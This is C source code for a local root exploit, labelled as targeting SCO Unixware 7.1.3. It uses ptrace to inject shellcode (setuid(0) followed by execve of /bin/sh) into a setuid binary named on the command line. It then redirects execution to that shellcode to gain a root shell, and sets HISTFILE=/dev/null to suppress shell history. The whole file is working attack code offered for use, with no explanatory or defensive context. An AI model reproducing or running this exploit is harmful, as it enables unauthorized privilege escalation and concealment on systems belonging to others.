 26 #include <stdio.h>
27 #include <stdlib.h>
28 #include <signal.h>
29 #include <syscall.h>
30 #include <sys/ptrace.h>
31 #include <sys/types.h>
32 #include <sys/wait.h>
33 #include <unistd.h>
34 #include <errno.h>
35 #include <asm/user.h>
36
37
38
39 char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
40 "\x90\x31\xdb\x8d\x43\x17\xcd\x80\x31\xc0"
41 "\x50\x68""//sh""\x68""/bin""\x89\xe3\x50"
42 "\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
43
44
45 int main(int argc,char* argv[])
46 {
47 int esp, eip, i = 0;
48 struct user_regs_struct regs;
49 char *env[] = {"HISTFILE=/dev/null",NULL};
50 pid_t pid;
51 printf("[ SCO Unixware 7.1.3 local root exploit\n");
52 if(argc < 2)
53 {
54 printf("[ Usage: [binary]\n");
55 printf("[ e.g -rwsr-sr-x root root /linux/opt/kde2/bin/kcheckpass\n");
56 exit(0);
57 }
58 switch (pid = fork())
59 {
60 case -1:
61 perror("fork");
62 break;
63 case 0:
64 ptrace(PTRACE_TRACEME, 0, 0, 0);
65 pid = getpid();
66 execle(argv[1],argv[1],NULL,env);
67 break;
68 default:
69 waitpid(pid, NULL, 0);
70 ptrace(PTRACE_GETREGS, pid, NULL, &regs);
71 esp = eip = regs.esp - 512;
72 while (i < strlen(shellcode))
73 {
74 ptrace(PTRACE_POKETEXT, pid, esp, (int) *(int *) (shellcode + i));
75 i += 4;
76 esp += 4;
77 }
78 regs.eip = (long) eip;
79 printf("[ Using 0x%x\n",regs.eip);
80 ptrace(PTRACE_SETREGS, pid, NULL, &regs);
81 ptrace(PTRACE_DETACH, pid, NULL,NULL);
82 }
83 usleep(1);
84 wait(0);
85 return 0;
86 }